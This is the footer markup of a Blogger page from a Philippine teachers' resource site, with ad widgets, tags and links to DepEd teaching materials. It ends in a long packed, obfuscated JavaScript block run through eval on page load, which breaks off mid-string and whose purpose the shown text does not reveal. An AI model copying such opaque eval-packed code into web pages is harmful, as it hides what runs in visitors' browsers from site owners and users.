c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6 c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1 c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3 l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5 c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1 c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0 l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6 c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2 l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0 c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3 c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2 c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2 l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1 c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6 c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8 c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1 c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16 c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1 C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6 L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5 c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3 c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_footer-sec1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5502683514"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.theteacherscraftph.link/2025/05/diagnostic-tests-grade-i-vi-matatag.html'>DIAGNOSTIC TESTS GRADE I-VI- MATATAG VERSION ALL SUBJECTS</a></h3>
<p>
In education, a diagnostic test, or diagnostic assessment, is&#160; a type of pre-assessment that helps teachers determine students&#39; strength...
</p>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_footer-sec2_AdSense6_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4189601846"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/ACTIVITY%20%20SHEETS'>ACTIVITY  SHEETS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/CLASSROOM%20MATERIALS'>CLASSROOM MATERIALS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/COLORING%20IMS'>COLORING IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/DEPED%20Materials'>DEPED Materials</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/ENGLISH%20IMS'>ENGLISH IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/FILIPINO%20IMS'>FILIPINO IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MATATAG%20CURRICULUM'>MATATAG CURRICULUM</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MATHEMATICS%20IMS'>MATHEMATICS IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/Memo'>Memo</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/MODULES'>MODULES</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/News%20Story'>News Story</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/READING%20IMS'>READING IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SCIENCE%20IMS'>SCIENCE IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SOCIAL%20STUDIES%20IMS'>SOCIAL STUDIES IMS</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/SUMMATIVE'>SUMMATIVE</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/WHLP'>WHLP</a>
</li>
<li>
<a dir='ltr' href='https://www.theteacherscraftph.link/search/label/WRITING%20IMS'>WRITING IMS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_footer-sec3_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6815765181"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>You might be interested in:</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/w72-h72-p-k-no-nu/monthly.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html'>Updated New Design Monthly Celebrations</a></div>
<div class='item-snippet'>&#160; &#160; Download for Free these Monthly Celebrations Posters in higher resolution for bigger printing. &#160;Reciprocally, we encourage you to show s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/deped-mission-visioncore-values.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT-CfV6Axu33UNA2C8p-W_n3Azrfc1S3Jm21GgXKxeXwTXfKC8dBbn5zPVU_i3vuXRAO04bSYccpxq32gbGzD6ZVN7COHGp7SxMugYln9zqfoZvv1mPn0WF_Ekrxyjl-7MzHoSyBR4By1m/w72-h72-p-k-no-nu/core+values.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/deped-mission-visioncore-values.html'>DEPED Mission. Vision.Core Values</a></div>
<div class='item-snippet'>&#160; &#160; Download for Free these DEPED Mission. Vision.Core Values Posters in higher resolution for bigger printing. &#160;Reciprocally, we encourage ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/filipiniana-posters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF0LCi4L6qt2LCg7ilu7btiIrja9cw64AUeuS5q11pBs0JqNoRmMPH8KUXzXpicE18b-3ayLUReZFTkIlCa7dYxAptpfkbBC2dujurPJIfzMZnbBdaouUOxOud7K4oDkVfGLgRUvwgBcyC/w72-h72-p-k-no-nu/filipiniana.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/filipiniana-posters.html'>FILIPINIANA POSTERS</a></div>
<div class='item-snippet'>&#160;&#160; Download for Free these Lupang Hinirang, Panatang Makabayan, ang Panunumpa ng Katapatan sa Watawat ng Pilipinas Posters in higher resolut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/w72-h72-p-k-no-nu/SUMMATIVE2ND.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html'>Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!</a></div>
<div class='item-snippet'>&#160; &#160; Summative Test GRADE 1-6 Q1 &#160;FREE DOWNLOAD! Distance learning as part of new normal have proven to be a challenging endeavor to the whol...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2025/05/modified-position-classification-and.html'>MODIFIED POSITION CLASSIFICATION AND COMPENSATION SCHEME AND SYSTEM OF CAREER PROGRESSION OF TEACHERS AND SCHOOL HEADS IN THE PUBLIC BASIC EDUCATION SYSTEM</a></div>
<div class='item-snippet'>&#160; The Expanded Career Progression System (ECPS) for public school teachers in the Philippines offers two main career paths:&#160; Classroom Teach...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2025/05/diagnostic-tests-grade-i-vi-matatag.html'>DIAGNOSTIC TESTS GRADE I-VI- MATATAG VERSION ALL SUBJECTS</a></div>
<div class='item-snippet'>In education, a diagnostic test, or diagnostic assessment, is&#160; a type of pre-assessment that helps teachers determine students&#39; strength...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2021/03/guidelines-on-new-deped-national.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmlOwpRsPZMFx-mi2jZITWU9RoCS0uIfiieidFzKjSOi-gXW6Ud2s1JNuizUsUHpBtetuwt8EO0Au9BCM63eNzTtaBALUy2_pHdTpUvReAMd67kjS0AP91o1GKKf4IgKCnJKF4C5rFzccJ/w72-h72-p-k-no-nu/166009888_282684109898255_6144836663283699736_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2021/03/guidelines-on-new-deped-national.html'>GUIDELINES ON THE NEW DEPED NATIONAL UNIFORM FOR TEACHING  AND NON-TEACHING PERSONNEL</a></div>
<div class='item-snippet'>&#160; In case you missed the announcement made by&#160; Undersecretary Annalyn M. Sevilla in her Facebook Page. Kindly read the details and download ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/gaddrrmanti-bullyingndep-posters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuqskc1qhc-F_RFzoYn81RQv3y4pqTEE-kWRByUjFYAOK7OaOJ1fZ4IUJbfCexX6h58TEgNyQZEaopJa53XDgTLxndJ_hZY3hLPlbQV85Yr6HN0NUiI15sk1KesNSdMUk7HTgvQmIjaPp_/w72-h72-p-k-no-nu/DRRM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/gaddrrmanti-bullyingndep-posters.html'>GAD.DRRM.ANTI-BULLYING.NDEP Posters</a></div>
<div class='item-snippet'>&#160; Download for free this GAD, DRRM, anti-bullying, and NDEP posters for your classroom. Higher Resolution for bigger printing. We encourage ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/06/abakada_27.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_GqJQjfoaCECUEKlvXpweRaEF4DZ_PntfwP1ZlDIeiiq9TrCpnbhpbsY9KhI5hG_NYlw9MuN5NxBD-S4UsBGkerxg53mwZzJLm5Pd_9EReSRF9yIWLpSYE8TmN9RxDXrEhhc9TUVUkcZR/w72-h72-p-k-no-nu/Slide1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/06/abakada_27.html'>ABAKADA</a></div>
<div class='item-snippet'>Filipino reading material for beginners. Download for free this Filipino instructional material that is helpful for your child. This file co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2021/03/part-time-scholarship-for-science-and.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfo46Z1MfM8BloZwAc1DKfyaTg73N8qHQQh72FXUUsjfuG0Nwgdzar3H_ygUaQ3WZNN5ySU9zKwGhGzNkbTod10asvO759fq31s7AIHWdbxgI_MJIJjeX54FzFKLMUrUKYLcI6FqIrNB98/w72-h72-p-k-no-nu/clothing.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2021/03/part-time-scholarship-for-science-and.html'>Part-Time Scholarship for Science and Mathematics Teachers ( 20K per Sem + 60k Thesis Grant)</a></div>
<div class='item-snippet'>&#160; DepEd Memo No. 015 s. 2021 March 30, 2021 &#160; PART-TIME SCHOLARSHIP FOR SCIENCE AND MATHEMATICS TEACHERS OF THE DEPARTMENT OF SCIENCE AND TE...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\